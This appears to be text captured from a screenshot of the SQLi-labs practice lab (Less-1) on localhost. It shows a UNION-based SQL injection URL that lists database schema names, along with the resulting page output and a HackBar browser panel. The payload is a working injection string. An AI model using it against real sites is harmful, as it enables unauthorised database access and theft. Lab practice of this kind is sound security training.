 127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(schema_name) from information_schema.schemata --+
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,securi
开发者工具 - Less-1 **Error Based- String** - http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(schema_name) from info...
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL
Split URL
http://127.0.0.1:8888/sqlilabs/Less-1/?id=1' and 1=2 UNION SELECT 1,2,group_concat(schema_name) from
information_schema.schemata --+